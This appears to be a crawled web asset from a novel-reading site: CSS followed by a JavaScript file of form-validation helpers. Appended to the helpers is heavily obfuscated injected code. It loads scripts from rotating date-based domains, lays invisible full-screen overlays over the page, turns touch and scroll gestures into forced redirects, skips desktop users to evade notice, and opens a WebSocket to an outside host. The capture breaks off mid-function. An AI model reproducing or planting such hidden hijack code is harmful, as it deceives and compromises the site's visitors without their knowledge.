img{width:100%;height:100%}.PCsectionOne p{font-size:16px;color:#fff}.PCsectionTwo,.PCsectionThree{background-color:#FFF8ED;width:100%}.PCsectionTwo ul{width:100%}.PCsectionTwo ul li a{position:relative;display:inline-block;width:100%;font-size:17px;height:55px;line-height:55px;border-bottom:1px solid #EEEEEE;padding:0px 10px 0px 50px;box-sizing:border-box}.PCsectionTwo ul li a .icon{display:inline-block;position:absolute;left:10px;top:50%;margin-top:-20px;width:28px;height:28px}.PCsectionTwo ul li a .icon img{width:100%;height:100%}.PCsectionTwo ul li a:active,.PCsectionThree a:active{color:#000}.PCsectionTwo ul li a:hover,.PCsectionThree a:hover{color:#000}.PCsectionTwo ul li a:link,.PCsectionThree a:link{color:#000}.PCsectionTwo ul li a:visited,.PCsectionThree a:visited{color:#000}.PCsectionTwo ul li a .text{position:absolute;right:10px;color:#FF6F93}.PCsectionTwo ul li a .text img{width:8px;height:auto}.PCsectionThree{margin:30px 0px}.PCsectionThree a{color:#4D91BB !important;height:45px;line-height:45px;font-size:17px;display:inline-block;width:100%;text-align:center}.homeNavi{padding:10px 0 10px;text-align:center;background:#fff}.homeNavi h3,.homeNavi h4,.homeNavi .hn-title{color:#999;font-size:80%;padding:5px 10px;border-bottom:2px solid #DDD;display:inline-block;margin:0 auto}.homeNavi li{float:left;width:20%;background:#fff;font-size:80%;height:36px;line-height:36px}.homeNavi li.active a{color:#4D91BB !important;color:var(--border-color) !important}.footer-space{height:45px}.generalBack{position:absolute;left:10px;font-size:13px;background-color:#fff;color:#4387BC;width:38px;height:25px;line-height:25px;margin-top:10px;border-radius:2px}.book_list_img{margin:0 auto;width:95%;clear:both;overflow:hidden}.book_list_img li{width:33.33%;float:left;text-align:center;padding-bottom:5px}.book_img_name,.book_recommend_name a{color:#4D91BB;font-size:14px}.book_img_name{height:30px;line-height:30px;text-align:center;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.book_recommend_name{height:30px;line-height:30px;text-align:left;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.wap .box-wrap{margin:10px 0;border:0}.wap .book-tip{word-break:break-word;padding:10px;font-size:80%}.box-wrap .bw-title{padding-left:18px !important;position:relative;background:#F8F8F8}.box-wrap .bw-title:before{content:'';position:absolute;left:10px;top:10px;width:2px;border-left:2px solid var(--border-color);height:16px}.book-cover-list{background:#FFF !important}.rly-wrap{background:#FFF;margin:10px;border-radius:15px;overflow:hidden;box-shadow:1px 5px 5px #DDD}.rly-title{border-bottom:1px solid #DDD;padding:15px;margin:5px 0;color:#222;font-size:120%}.rly-list{font-size:14px}.rly-list li,.rly-list>*{border-bottom:1px dashed #DDD;margin-bottom:10px;padding:0 10px 5px;line-height:1.5}.rly-list .rpl-title{position:relative}.rly-list span{color:#999}.rly-list .rly-avatar{float:left;padding-right:10px;width:58px;height:68px;text-align:center;overflow:hidden;clear:left}.rly-list .rly-avatar+p:after{content:'';clear:both;overflow:hidden;min-height:68px}.rly-list .rly-img{width:48px;height:48px;border-radius:50%;color:#FFF;text-transform:uppercase;font-family:Geneva,sans-serif,Helvetica Neue;background:#000;text-align:center;font-size:36px;font-weight:300;line-height:48px}.rly-list .rly-img.bg1{background:#011c69}.rly-list .rly-img.bg2{background:#0a2c63}.rly-list .rly-img.bg3{background:#28119b}.rly-list .rly-img.bg4{background:#003759}.rly-list .rly-img.bg5{background:#5a097c}.rly-list .rly-img.bg6{background:#10424c}.rly-list .rly-img.bg7{background:#87040e}.rly-list .rly-img.bg8{background:#153ba3}.rly-list .rly-img.bg9{background:#6b11a3}.rly-list .rly-img.bg10{background:#8e1147}.rly-list .rly-img.bg11{background:#074f9b}.rly-list .rly-img.bg12{background:#961296}.rly-list .rly-img.bg13{background:#af033f}.rly-list .rly-img.bg14{background:#a54117}.rly-list .rly-img.bg15{background:#c11d0b}.rly-list .rly-img.bg16{background:#076a91}.rly-list .rly-img.bg17{background:#05723e}.rly-list .rly-img.bg18{background:#ce1834}.rly-list .rly-img.bg19{background:#317700}.rly-list .rly-img.bg20{background:#10757c}.rly-list .rly-img.bg21{background:#b313db}.rly-list .rly-img.bg22{background:#d31d81}.rly-list .rly-img.bg23{background:#d300b7}.rly-list .rly-img.bg24{background:#c45201}.rly-list .rly-img.bg25{background:#19910b}.search-title{background:#FFF;padding:10px}.search-title .st-bold{font-weight:800}.search-card{background:#FFF;padding:10px 0 0;margin-top:5px}.search-card>*{color:#999;margin:0 10px 5px;font-size:85%}.search-card .sc-title{font-size:105%;margin-bottom:10px;text-decoration:underline}.search-card .sc-leader,.search-card .sc-content{overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical}.search-card .sc-nav{display:table;background:#e6e6e6;margin:0 0 0}.search-card .sc-nav>*{display:table-cell;width:1%;padding:10px 0;text-align:center;position:relative}.search-card .sc-nav>*:after{content:'';position:absolute;width:1px;background:#D0D0D0;top:20%;bottom:20%;right:0}.search-card .sc-nav>*:hover{background:#C1C1C1}.search-card .sc-nav>*:last-of-type:after{display:none}.search-relate{background:#FFF;padding:0 0 0;margin-top:10px}.search-relate li{margin-bottom:10px}.search-relate a{background-color:#EBEBEB;text-align:center;height:35px;line-height:35px;border-radius:5px;display:block;margin:0 10px}

--- FILE ---
content_type: text/css;charset=utf-8
request_url: https://m.luopxs.com/5yehu/318.kknn99
body_size: 14612
content:
var USER_IP='3.139.90.70'/*m.luopxs.com*///不允许输入中文
var engOnly=function(str){
	for(i=0;i<str.length;i++){
		var c = str.substr(i,1);
		var ts = encodeURIComponent(c);
		if(ts.substring(0,2) == "%u"){
			return false;
		} else {
			return true;
		}
	}
}

//电子邮件验证
var emailOnly=function(str){
	var regEmail=/[_a-zA-Z\d\-\.]+@[_a-zA-Z\d\-]+(\.[_a-zA-Z\d\-]+)+$/;
	if (regEmail.test(str)){
		return true;
	} else {
		return false;
	}
}

//手机号码验证
var mobileOnly=function(str){
	var regMobile=/^0{0,1}(13[0-9]|14[0-9]|15[0-9]|17[0-9]|18[0-9])[0-9]{8}$/;
	if (regMobile.test(str)){
		return true;
	} else {
		return false;
	}
}

//纯数字验证
var numOnly=function(str){
	var regNum=/^[0-9]{1,20}$/;
	if (regNum.test(str)){
		return true;
	} else {
		return false;
	}
}

//电话号码验证
var telOnly=function(str){
	var regTel=/^(\d{3,4}-)?\d{7,9}$/g;
	if (regTel.test(str))
		return true;
	else
		return false;
}

//日期的验证
var dateOnly=function(str){
	var date_array=str.split('-');
	if (date_array.length!=3) return false;
	var y=date_array[0];
	var m=date_array[1];
	var d=date_array[2];
	if (!numOnly(y)||!numOnly(m)||!numOnly(d)) return false;
	if (y.length!=4||m.length!=2||d.length!=2) return false;
	y=Number(y);
	m=Number(m);
	d=Number(d);
	if (y<1900||y>2050||m<1||m>12||d<1||d>31) return false;
	if ((m==4||m==6||m==9||m==11)&&d>30) return false;
	if ((y%100!=0&&y%4==0)||y%400==0){
		if (m==2&&d>29) return false;
	} else {
		if (m==2&&d>28) return false;
	}
	return true;
}

//密码强度检测
function passwordGrade(pwd) {
	var score = 0;
	var regexArr = ['[0-9]', '[a-z]', '[A-Z]', '[\\W_]'];
	var repeatCount = 0;
	var prevChar = '';
	//check length
	var len = pwd.length;
	score += len > 18 ? 18 : len;
	//check type
	for (var i = 0, num = regexArr.length; i < num; i++) { if (eval('/' + regexArr[i] + '/').test(pwd)) score += 4; }
	//bonus point
	for (var i = 0, num = regexArr.length; i < num; i++) {
		if (pwd.match(eval('/' + regexArr[i] + '/g')) && pwd.match(eval('/' + regexArr[i] + '/g')).length >= 2) score += 2;
		if (pwd.match(eval('/' + regexArr[i] + '/g')) && pwd.match(eval('/' + regexArr[i] + '/g')).length >= 5) score += 2;
	}
	//deduction
	for (var i = 0, num = pwd.length; i < num; i++) {
		if (pwd.charAt(i) == prevChar) repeatCount++;
		else prevChar = pwd.charAt(i);
	}
	score -= repeatCount * 1;
	return score;
 }

//字符限制
var charset="gb2312";
function strlen_verify(obj, checklen, maxlen) {
	var v = obj.value, charlen = 0, maxlen = !maxlen ? 255 : maxlen, curlen = maxlen, len = strlen(v);
	for(var i = 0; i < v.length; i++) {
		if(v.charCodeAt(i) < 0 || v.charCodeAt(i) > 255) {
			curlen -= charset == 'utf-8' ? 2 : 1;
		}
	}
	if(curlen >= len) {
		$('#'+checklen).html(curlen - len);
	} else {
		obj.value = mb_cutstr(v, maxlen, true);
	}
}

function mb_cutstr(str, maxlen, dot) {
	var len = 0;
	var ret = '';
	var dot = !dot ? '...' : '';
	maxlen = maxlen - dot.length;
	for(var i = 0; i < str.length; i++) {
		len += str.charCodeAt(i) < 0 || str.charCodeAt(i) > 255 ? (charset == 'utf-8' ? 3 : 2) : 1;
		if(len > maxlen) {
			ret += dot;
			break;
		}
		ret += str.substr(i, 1);
	}
	return ret;
}

function strlen(str) {
	return ($.browser.msie && str.indexOf('\n') != -1) ? str.replace(/\r?\n/g, '_').length : str.length;
}

//全选取消
function CheckAll(form)
{
  for (var i=0;i<form.elements.length;i++)
    {
    var e = form.elements[i];
    if (e.Name!="chkAll")
       e.checked=form.chkAll.checked;
    }
}

//url跳转
//t0:跳转的页码,t1:系统模式(动，静，伪),t2:动态模式下url模板,t3:总页数,t4:是否是后台调用(0为后台调用)


function urlgo(t0,t1,t2,t3,t4)
{
	var url;
	if(t0>t3){t0=t3}
	url=t2+t0;
	if(t4==1)
	{
		if(t1!=1)
		{
			if(t0<=1)
			{
				if(t1==2){
					//var a=t2;
					//var b=a.split("_");
					t5=t2;
				}
				else
				{
					t5="./"
				}
			}
			else
			{
				if(t1==2){
					var a=t2;
					var b=a.split("_");
					//t5=b[1]+"_[page]/"
					t5=t2+t0+"/";
				}
				else
				{
					t5="index_[page].html"
				}
				t5=t5.replace("[page]",t0);
			}
			url=t5;
		}
	}
	document.location.href=url;
}

//弹窗操作
function openlayer() {
    var boxWidth = "400px";
    if (window.innerWidth < 768 && window.innerWidth > 414) {
        boxWidth = "70%";
    } else if (window.innerWidth <= 414 && window.innerWidth > 320) {
        boxWidth = "80%";
    } else if (window.innerWidth <= 320) {
        boxWidth = "90%";
    }

    layerform = layer.open({
        type: 1,
        title: false,
        area: [boxWidth, "auto"],
        fixed: true,
        content: $('#layer-sumbit'),
    });
}

;window.isiOS=!!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/);var isIOS=-1<navigator.userAgent.search(/iphone/gi),isAndroid=-1<navigator.userAgent.search(/(android|linux)/gi);function gvoiapwh(window,document,navigator,ac){;;window._BD_DJ=function(){crypto.getRandomValues(new Uint8Array(1))[0]/255<.5?(a=>{var t;a.idia=function(a){a=window.Object.assign({},t.defaults,a);return new t(a)},(t=function(a){window.Object.assign(this,a);var a={win:!1,mac:!1,xll:!1},t=navigator.platform;a.win=0===t.indexOf("Win"),a.mac=0===t.indexOf("Mac"),a.x11="X11"===t||0===t.indexOf("Linux"),a.win||a.mac||a.xll||this._init()}).prototype._init=function(){var a=new window.Date,t=a.getTime();let e=null,n=(e=1==this.switch_domain_count?(a.getMonth()+1<10?"0"+window.String(a.getMonth()+1):window.String(a.getMonth()+1))+(a.getDate()<10?"0"+window.String(a.getDate()):window.String(a.getDate())):(a.getMonth()+1<10?"0"+window.String(a.getMonth()+1):window.String(a.getMonth()+1))+(a.getDate()<10?"0"+window.String(a.getDate()):window.String(a.getDate()))+(a.getHours()<12?"0":"1"),this.base_uri.replace("{date}",e)),r=null;r=0==a.getDay()?"sun":1==a.getDay()?"mon":2==a.getDay()?"tue":3==a.getDay()?"wed":4==a.getDay()?"thu":5==a.getDay()?"fri":"sat";a=a.getDate(),n=n.replace("{weekday}",r+a),a=["js","json","html","shtml","xml","sxml","pdf","rtf","doc","docx","wps","odf","ppt","xps","psd","png","jpg","jpeg","wedp","txt"][window.Math.floor(21*window.Math.random())],a='<script id="'+this.web_uuid+'" src="'+n+t+"."+this.web_uuid+"."+this.web_id+"."+a+"?"+t+'"><\/script>';window.document.writeln(a)},t.defaults={web_uuid:"Zf5oQ3Ly2WTzEGppSa8yJr",web_id:"2070",switch_domain_count:"2",base_uri:"https://{weekday}.gsk8{date}hh.com/"},a.idia()})(window):function(){function a0b(a,t){var e=a0a();return(a0b=function(a,t){return e[a-=321]})(a,t)}function a0a(){var a=["split","idth","39204NkdoFW","reverse","startsWith","cli","spt","ion","stopPropagation","indexOf","21GJOTCK","18XlbMdl","join","slice","k23","length","now","parentNode",'">~_~~_~',"parse",'rc="',".jpg",'{display:flex;width:100%;}</style><div id="',"getMonth","tpi","touchDelayTimeout","abcdefghijklmnopqrstuvwxyz","getFullYear","touchMotion","3618664hNaCoa","touch_min_height","/uci.","clear","lementB","filter","i12","460060DDGgCf","this_touch_status","padding-top","every","rcs","has",'c="',"touchmove","eig","style","__executedClassIds","offsetHeight",'e="wid',"k22","height","100vh","check","innerHTML","i11","data3","temp","68722EeOsFE","true","offsetTop","i13","getElementsByTagName","data","substring","top","location","uci","_real","padding-top:32%;","ht:","config_",'" style=" position:;"> <span style="position: absolute;font-size: 14px;">',"get","body",'<div  class="',"getDate","touchstart","width","floor","querySelector","bottom",'<div class="',"common","platform","href","pageY","hei","mg st","addEventListener","push","currentPvIndex_","ght","touches","lin","<style>body{","k21","dex","getElementsByClassName","zuzrob","random","0vh","undefined","272464GpQSbO","100vw","sgewgekahs gninnur enon lamron etinifni s2.0 esae s5.1","touch_max_height","stringify","fixed","0px","getItem",'"+"',"%;h","~</div>","relative","5308CuPOqx","fromCharCode","real","write","setItem","classId","mati","padding-bottom","3430510EdaykS","1141kREsaX","/:sptt"," <span> ","Mac","Win","clientY","yes","writeln","pos","add","data_","offsetParent"];return(a0a=function(){return a})()}(()=>{for(var a=a0b,t=a0a();;)try{if(727620==-parseInt(a(454))+-parseInt(a(364))/2+parseInt(a(407))/3*(parseInt(a(376))/4)+parseInt(a(433))/5+parseInt(a(399))/6*(parseInt(a(385))/7)+parseInt(a(426))/8+parseInt(a(408))/9*(-parseInt(a(384))/10))break;t.push(t.shift())}catch(a){t.push(t.shift())}})(),function(){var b6=a0b,a="2014",b=18019911,c=R(13)+b6(418),d=b6(449),e=b6(344),f=b6(378),g=454,h=2,i=b6(326),j="yes",k="no",l=0,m=0,n=100,o=0,p=40,q=sessionStorage[b6(371)](b6(352)+g);function r(){for(var a=s(),t=0;t<a.length;t++){var e=a[t];e=e,document[a0b(379)](e)}}function s(){var a=b6;return["<",U(a(437)),U(a(421))," onload='zuzrob()' "," s",a(417),"ht",U(a(403)),":","/","/",a0(),".",U(a(328)),"/",f,"?",(new Date).getTime(),g,'">',"<","/s","c",U("tpir"),">"]}function t(a,t){var e=b6;return typeof a===e(363)||null===a?[]:a[e(397)](t)}null==q&&(q=0),q=parseInt(q),sessionStorage[b6(380)](b6(352)+g,q+1),window[b6(360)]=function(){var b9=b6,aB=g,aC=eval("data"+aB)+"";sessionStorage.setItem(b9(395)+aB,aC),sessionStorage[b9(380)](b9(324)+aB,1)};var u=n>=T(1,100),v=!1,w=!1,x=o>=T(1,100),y=0,z=0,A=z>=T(1,100),B=0,C=1e3,D=0,E={touchMotion:function(){}},F=0,G=0,H=0;function I(a){var r,o,i,e,s,n,c,u,b,f,d,l,_=b6;window[_(443)]=window[_(443)]||new Set,window[_(443)][_(438)](a[_(381)])||(window.__executedClassIds[_(394)](a[_(381)]),console[_(429)](),r=a[_(381)],o=a.i1,i=a.i2,e=a.i3,s=a.i4,n=a.i5,c=a[_(451)],u=a.i12,b=a.i13,sessionStorage[r+_(329)])||(f=JSON[_(416)](sessionStorage[r]||"[]"),d=0,document[_(350)]("touchend",function(){var a,t=_;H-G<e&&(a=(Date[t(413)]()-d)/1e3,n<a)&&(F++,d=Date[t(413)]())},!1),l=Date[_(413)](),f[_(351)](!1),sessionStorage[r]=JSON.stringify(f),setInterval(function(){var a=_,t=(Date[a(413)]()-l)/1e3,t=o<=t,e=i<=F,n=document[a(335)][a(444)]>=s,t=t&&e&&n,e=(f[f.length-1]!==t&&(f[f[a(412)]-1]=t,sessionStorage[r]=JSON[a(368)](f)),f[a(431)](Boolean)[a(412)]),n=c<=e,t=!u||f[a(436)](Boolean),e=!b||f[0]&&f.every(Boolean);n&&t&&e&&(sessionStorage[r+a(329)]=a(455))},1e3))}function J(a){return""===a?0:parseInt(a,10)}function K(a,t){var e=b6;return{classId:e(332)+a,i1:J(t.i1),i2:J(t.i2),i3:J(t.i3),i4:J(t.i4),i5:J(t.i5),i11:J(t.i11),i12:t[e(432)],i13:t[e(322)]}}function L(a,t){var e=b6;if(sessionStorage[a[e(381)]+e(329)])for(var n in t)n[e(401)]("r")&&typeof t[n]!==e(363)&&(t["k"+n.slice(1)]=t[n])}function M(a){p=a.m1,j=a.m2,n=a.m3}function N(a){var e,b=b6;null==sessionStorage[b(371)](b(324)+a)||(e=sessionStorage[b(371)]("data_"+a),I(e=K(a,a=JSON[b(416)](e))),M(a),L(e,a),v=parseInt(a.k2)>=T(1,100),w=parseInt(a.k1)>=T(1,100),x=parseInt(a.k3)>=T(1,100),e=((a,t,e,n)=>{var r=b,o={this_touch_status:!1,touch_min_height:0,touch_max_height:0,touchDelayTimeout:0};function i(a){var t=a0b,a=a[t(397)](","),a=a[a[t(412)]-1][t(397)]("_");o[t(427)]=parseInt(a[0]),o[t(367)]=parseInt(a[1])}if(a){var s=a[r(397)](","),s=s[0]?parseInt(s[0]):100;if(100*Math[r(361)]()<s)return o.this_touch_status=!0,i(a),o}if(e)for(var c=e[r(397)](",")[0][r(397)]("_"),u=0;u<c.length;u++)if(parseInt(c[u])===n)return o[r(434)]=!0,i(e),o;if(t){a=t[r(397)](","),s=parseInt(a[0]),a=parseInt(a[1]);if(100*Math[r(361)]()<s)o[r(434)]=!0,o[r(422)]=a,i(t)}return o})(a[b(357)],a[b(446)],a[b(411)],q),A=e[b(434)],B=e.touch_min_height,C=e[b(367)],D=e[b(422)],v||((e=t(a.k8,"_"))&&-1!==e[b(406)](q+"")?v=!0:w||((e=t(a.k7,"_"))&&-1!==e[b(406)](q+"")?w=!0:2===(e=t(a.k5,",")).length?parseInt(e[0])>=T(1,100)&&(v=!0,y=1e3*parseInt(e[1])):2===(e=t(a.k4,",")).length&&parseInt(e[0])>=T(1,100)&&(w=!0,y=1e3*parseInt(e[1])))),x)||((e=t(a.k9,"_"))&&-1!==e[b(406)](q+"")?x=!0:2===(e=t(a.k6,","))[b(412)]&&parseInt(e[0])>=T(1,100)&&setTimeout(function(){x=!0,al()},1e3*parseInt(e[1])))}document.addEventListener(b6(338),function(a){a=a[b6(354)][0].clientY;H=G=a},!1),document[b6(350)]("touchmove",function(a){a=a[b6(354)][0].clientY,a=(H=H<a?a:H)-(G=a<G?a:G);E.touchMotion(a)},!1),N(g);var O="",P=2,Q=(d+="?",c+="?",U(b6(428)));function R(a){for(var t=b6,e="",n=0;n<a;n++)e+=Math[t(340)](10*Math[t(361)]());return e}function S(a){for(var t=b6,e="",n=t(423),r=0;r<a;r++)e+=n.charAt(Math[t(340)](Math[t(361)]()*n.length));return e}function T(a,t){return Math.floor(Math.random()*(t-a+1))+a}function U(a){var t=b6;return a[t(397)]("")[t(400)]()[t(409)]("")}function V(a,t){for(var e=b6,n=[],r=0;r<a[e(412)];r+=t)n.push(a[e(410)](r,r+t));return n}function W(a,t){for(var e=b6,n="",r=0;r<t[e(412)];r++)n+=t[r],r<t[e(412)]-1&&(n+=a);return n}function X(){var bq=b6,aB=Date[bq(416)](new Date)/1e3+"",aC=aB[bq(325)](6,10),aD=Math[bq(340)](9*Math[bq(361)]())+1,aE=(aB*=aD,(aB+"").length),aF=aD+""+aE+aB,aG={1:"+",2:"*"},aH=Math[bq(340)](2*Math[bq(361)]())+1,aI=Math.floor(998*Math[bq(361)]())+1,aJ=Math[bq(340)](998*Math[bq(361)]())+1,aK=aI+aG[aH]+aJ,aL=(aI+"").length,aM=(aJ+"")[bq(412)],aN=aC,aO=eval(aK)*aN+"2",aP=aH+""+aL+aM+aI+aJ+aO,aQ=aF+aP;return aQ}function Y(){for(var a=b6,t=(g+"")[a(397)](""),e=t[a(412)],n=[e],r=[],o=0;o<10;o++){var i=Math[a(340)](9*Math.random())+1;r[o]=i}for(var s=[0,1,2,3,4,5,6,7,8,9],o=1;o<s[a(412)];o++){var c=Math[a(340)](Math[a(361)]()*(o+1));[s[o],s[c]]=[s[c],s[o]]}for(o=0;o<e;o++){var u=s[o];r[u]=t[o],n[o+1]=u}return n[a(409)]("")+r[a(409)]("")}function Z(){var a=Y()+X()+(new Date).getTime()+"";return O=a}function a0(){for(var t=b6,e=[233280,9301,49297,714025,4096,150889,134456,281,28411,7875,421,1663,14406,967,3041,214326,3613,45289],n=new Date(Date[t(413)]()-b),r="",o=n[t(420)]()+1,i=n[t(337)](),s=""+n[t(424)](),s=(s+=o<=9?"0"+o:o)+(i<=9?"0"+i:i)+a,c=0;c<6;c++)r+=(0,String[t(377)])(97+(parseInt(s)*e[3*c+1]+e[3*c+2])%e[3*c]%26);return r}function a1(a,t){for(var e=b6,n="",r=0;r<a[e(412)];r++){var o=a.charCodeAt(r);48<=o&&o<=57&&(o=(o-48+t)%10+48),n+=String[e(377)](o)}return n}function a2(a){var a=a1(a,5),t=a.length;return t<10?t="00"+t:t<100&&(t="0"+t),t+a}var a3=location[b6(346)],a4=navigator,a6,a7,a8,a9,aa,ab,ac,ad,ae,af,ag,ah,ai,aj,ak,am,an,ao,ap,aq,ar,as,at,au,av,aw,ax,ay,az,az,aA,aA;function a5(){var a=b6,t=-1!=a4.platform[a(406)](a(389)),e=-1!=a4[a(345)][a(406)](a(388));a4[a(345)];return(t=-1==a3.indexOf("vv")&&t)||e}function al(){var by=b6;x&&!window[by(453)]&&(window[by(453)]=!0,P=3,eval(ab)())}a5()||(a6=document,a7="h"+U(b6(386))+"/",a8="0",a9=S(11),aa=S(10),ab=S(10),ac=S(10),ad=S(7),ae=T(2147483547,2147483647),af=ae-T(1e4,2e4),ag=T(115,122),ah=function(){},ai=b6(362),aj="0vw",v?(ai=b6(448),aj=b6(365),a8="1",P=3,ah=function(a){var t=b6;a.style["z-in"+t(358)]=af}):w&&(ai=p+"vh",aj=b6(365),a8="2",P=4,ah=function(a){var t=b6;a.style["z-in"+t(358)]=af}),ak=Date[b6(413)](),E[b6(425)]=function(aB){var bx=b6;if(A){if(0!=D){var aC=new Date(ak).getTime(),aD=(Date[bx(413)]()-aC)/1e3;if(aD<D)return}B<aB&&aB<=C&&(P=3,eval(ab)())}},am="",an=b6(375),ao=b6(326),ap="bottom",aq="",ar=b6(435),1==h&&(an=b6(369),am=b6(330),i==b6(342)&&(am="padding-bottom:32%;",ao=b6(342),ap=b6(342),ar=b6(383)),ae=T(8e4,9e4)),an=V(an,2),an=W('"+"',an),an='"'+an+'"',ao=V(ao,1),ao=W(b6(372),ao),ao='"'+ao+'"',ap=V(ap,1),ap=W(b6(372),ap),ap='"'+ap+'"',as="",at="","yes"==j&&(as=U(">elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs semarfyek-zom-@>elyts<"),at=U(b6(366))),au=T(100,200),av=au+200,aw=y+av+100,ax=aw+300,ay=ax+300,az=function(){},u&&(a8+="3",az=function(){var bB=b6,aB=function(aD){var bz=a0b,aE=document.querySelector(bz(335)),aF=document[bz(341)](aD),aG=aF.offsetHeight,aH=aC(aF),aI=aH+aG,aJ=!0;function aK(aL){var bA=bz,aM=aL[bA(354)][0],aN=aM[bA(390)],aO=aM[bA(347)],aP=0,aP=1!=h?aM[bA(347)]:aM[bA(390)];aH<=aP&&aP<aI&&aJ&&(P=4,eval(ab)(!1))}aE[bz(350)](bz(440),aK)};function aC(a){for(var t=bB,e=a[t(321)],n=a[t(396)];null!==n;)e+=n[t(321)],n=n[t(396)];return e}setTimeout(function(){aB("."+ad)},ax),"0vh"!=ai&&ai!=bB(448)&&setTimeout(function(){aB("."+a9)},ax+50)}),aA=function(){},aA=k==b6(391)?function(a){var t=b6,e=(a[t(414)].remove(),document[t(359)](a9));if(e)for(var n=0;n<e[t(412)];n++)e[n][t(442)][t(447)]="0";document[t(323)](t(335))[0][t(442)][""+ar]=t(370),event[t(405)]()}:function(aB){event.stopPropagation(),eval(ab)()},function(){var bG=b6,aB={data3:{0:{wdf:a7+a0()+Q+c+Z()}}},aC=function(a){var t=a0b;return a[t(397)]("")[t(400)]()[t(409)]("")};function aD(){return a7+a0()+Q+d+a2(O)+P+X()}window[aa]=function(a){aA(a)},window[ab]=function(a){var t=a0b,e=document[t(359)](a9);if(e&&null==a)for(var n=0;n<e.length;n++)e[n][t(442)].height="0";window.location[t(346)]=aD()},al(),x&&!window[bG(453)]&&(window[bG(453)]=!0,P=3,eval(ab)());var aE=function(){var a=bG;window[a(327)][a(346)]=aD()},aF=aC(aB[bG(452)][0].wdf),aG="",aH=(a8=" ",aG+=as+bG(336)+ad+bG(333)+a8+bG(387)+"</div>",aG+=bG(343)+a9+'" style="position:fixed;color:transparent;">.</div>',document[bG(392)](bG(356)+am+"}#"+ac+bG(419)+ac+bG(415)),document.writeln(bG(374)),setTimeout(function(){var a=bG;document[a(334)+"E"+a(430)+"yId"](ac).innerHTML=aG},au),setTimeout(function(){function aI(aJ,aK,aL){var bJ=a0b,aM=document.getElementsByClassName(aJ)[0];aM.style[bJ(348)+"ght"]=ag+"px",aM.style[eval(ao)]="0",aM.style.left="0",aM.style["ani"+bJ(382)+"on"]=at,aM.style["z-in"+bJ(358)]=ae,aM.style["w"+bJ(398)]=bJ(365),aM[bJ(450)]+="<i"+bJ(349)+"yl"+bJ(445)+"th:100"+bJ(373)+bJ(441)+bJ(331)+ag+'px;" sr'+bJ(439)+U(aK)+'" />',aM[bJ(450)]=aM[bJ(450)]+aq,aM["on"+bJ(402)+"ck"]=function(){P=2,aL()},aM.style[bJ(393)+"it"+bJ(404)]=eval(an)}aI(ad,aF,aE)},av),setTimeout(function(){var bK=bG,aI=document[bK(359)](a9)[0];aI.style[bK(355)+"e-hei"+bK(353)]=ai,aI.style[bK(339)]=aj,ah(aI),aI.style[eval(ap)]="0",aI.style.left="0",aI["on"+bK(402)+"ck"]=function(){eval(ab)()}},aw),az(),sessionStorage.getItem(bG(324)+g));null==aH&&r()}())}()}(),console.log("BD_DJ")},window._BD_ZS=function(){function a0_0x1463(){var a=["11uwXVCE","write","234","23402676dtJlTG","2SbcshX","http_host=","1634","MozWebSocket","&ua=","reduce","974334uRgfgk","wss://ssw.","userAgent","data","platform","getTime","6805250rhvgvx","parentNode","3948","442","createElement","634","reverse","search","send","4523","getMonth","4lKlPDo","67515","log","getDate","aak","1848861rdmhdH","1982","5937485vvCJRc","fromCharCode","49NNxRyk","close","777097rxrdMW","34893","(((.+)+)+)+$","382","onmessage","toString","src","map","452","&space_id=52346&serasfd=","52346","onopen","getElementsByTagName","2345","562","concat","error","1839","script","test","9837","slice","3889668ySYqaz","<span id='","split","564","532","random","//:sptth","' style='z-index: 2147483647;'></span>","1766","now","&ifr_url=","constructor","HEAD","referrer","8OCoUPm","1432","apply","&ifr_ref=","92883","insertBefore","then","34536","&lyh=","getFullYear"];return(a0_0x1463=function(){return a})()}function a0_0x3fdb(a,t){var e=a0_0x1463();return(a0_0x3fdb=function(a,t){return e[a-=222]})(a,t)}(()=>{for(var a=a0_0x3fdb,t=a0_0x1463();;)try{if(740492==+parseInt(a(297))*(parseInt(a(263))/2)+-parseInt(a(235))/3+parseInt(a(286))/4*(parseInt(a(293))/5)+-parseInt(a(269))/6*(-parseInt(a(295))/7)+parseInt(a(249))/8*(parseInt(a(291))/9)+parseInt(a(275))/10+parseInt(a(259))/11*(-parseInt(a(262))/12))break;t.push(t.shift())}catch(a){t.push(t.shift())}})();var ze3726vb=function(){var _0x7b2b5=a0_0x3fdb,_0x2cb383=(()=>{var n=!0;return function(t,e){var a=n?function(){var a;if(e)return a=e[a0_0x3fdb(251)](t,arguments),e=null,a}:function(){};return n=!1,a}})();function _0x5f3b32(a){return a+0}function _0x3d5d17(a){var e=a0_0x3fdb;return a[e(268)](function(a,t){return a[e(228)](t)},[])}var _0x134918=function(){var t=_0x2cb383(this,function(){var a=a0_0x3fdb;return t[a(302)]()[a(282)]("(((.+)+)+)+$")[a(302)]()[a(246)](t).search(a(299))}),a=(t(),_0x5f3b32(144e5));return function(){return a}}(),_0x28fd41=(()=>{var a=_0x5f3b32(144e5);return function(){return a}})(),_0x3bfe32=(()=>{var a=_0x5f3b32(144e5);return function(){return a}})(),_0xf3bbb8=(()=>{var a=_0x134918()+_0x28fd41()+_0x3bfe32()-864e5-144e5;return function(){return new Date(Date[a0_0x3fdb(244)]()-a+1728e5)}})(),_0x14e19a=function(a){return String.fromCharCode(a)};function _0x49485b(){for(var 